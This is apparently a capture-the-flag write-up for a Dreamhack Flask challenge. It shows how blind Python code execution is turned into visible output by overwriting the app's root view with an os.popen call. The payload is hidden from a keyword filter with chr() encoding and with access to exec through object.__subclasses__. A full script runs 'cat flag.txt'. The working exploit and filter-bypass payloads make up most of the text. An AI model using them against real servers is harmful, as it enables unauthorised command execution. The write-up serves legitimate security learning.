We are given a webpage with a RCE vulnerability.
Looking at the vulnerable endpoint, we notice that we don't actually have a way of displaying the result of any RCE attacks.

The challenge author revealed that the webpage doesn't have network outbound, so we can't simply send the results to a webhook.
An alternative method would be to override the webpage's own root endpoint to display the results.
__import__('flask').current_app.view_functions['main'] = lambda: __import__('os').popen('ls').read()Now that we have the base payload, we will have to bypass the filter being implemented.

The filter normalises our payload, so we can't use font bypass. The next best thing we can do is to obfuscate our payload with ASCII values and exec() it.
# __import__('flask').current_app.view_functions['main'] = lambda: __import__('os').popen('ls').read()

exec(chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95)+chr(40)+chr(39)+chr(102)+chr(108)+chr(97)+chr(115)+chr(107)+chr(39)+chr(41)+chr(46)+chr(99)+chr(117)+chr(114)+chr(114)+chr(101)+chr(110)+chr(116)+chr(95)+chr(97)+chr(112)+chr(112)+chr(46)+chr(118)+chr(105)+chr(101)+chr(119)+chr(95)+chr(102)+chr(117)+chr(110)+chr(99)+chr(116)+chr(105)+chr(111)+chr(110)+chr(115)+chr(91)+chr(39)+chr(109)+chr(97)+chr(105)+chr(110)+chr(39)+chr(93)+chr(32)+chr(61)+chr(32)+chr(108)+chr(97)+chr(109)+chr(98)+chr(100)+chr(97)+chr(58)+chr(32)+chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)+chr(116)+chr(95)+chr(95)+chr(40)+chr(39)+chr(111)+chr(115)+chr(39)+chr(41)+chr(46)+chr(112)+chr(111)+chr(112)+chr(101)+chr(110)+chr(40)+chr(39)+chr(108)+chr(115)+chr(39)+chr(41)+chr(46)+chr(114)+chr(101)+chr(97)+chr(100)+chr(40)+chr(41))However, exec() is also blacklisted by the filter, so we need to dynamically access exec() instead.
# <built-in function exec>
[i for i in object.__subclasses__() if "wrap_" in str(i)][0].__init__.__builtins__['exec']We can use the same ASCII obfuscation technique from earlier to bypass the filter again.
# <built-in function exec>
getattr(getattr([i for i in getattr(object, chr(95)+chr(95)+chr(115)+chr(117)+chr(98)+chr(99)+chr(108)+chr(97)+chr(115)+chr(115)+chr(101)+chr(115)+chr(95)+chr(95))() if chr(119)+chr(114)+chr(97)+chr(112)+chr(95) in str(i)][0], chr(95)+chr(95)+chr(105)+chr(110)+chr(105)+chr(116)+chr(95)+chr(95)), chr(95)+chr(95)+chr(98)+chr(117)+chr(105)+chr(108)+chr(116)+chr(105)+chr(110)+chr(115)+chr(95)+chr(95))[chr(101)+chr(120)+chr(101)+chr(99)]Putting everything together, we can write a simple script to automate the obfuscation and execute arbitrary commands on the webpage to retrieve the flag.
import requests
url = "http://host8.dreamhack.games:12646"
def conv(s):
return "+".join([f'chr({ord(c)})' for c in s])
def obf(payload):
return f"""getattr(getattr([i for i in getattr(object, {conv("__subclasses__")})() if {conv('wrap_')} in str(i)][0], {conv("__init__")}), {conv("__builtins__")})[{conv('exec')}]({conv(payload)})"""
def rce(cmd):
return obf(f"__import__('flask').current_app.view_functions['main'] = lambda: __import__('os').popen('{cmd}').read()")
# override root endpoint
res = requests.post(f'{url}/submit', data={'code': rce('cat flag.txt')})
if "no hack" in res.text.lower():
print("filtered")
exit()
# get result
res = requests.get(url)
print(res.text)
Flag: DH{Blind_c0de_ex3cution_with_Python}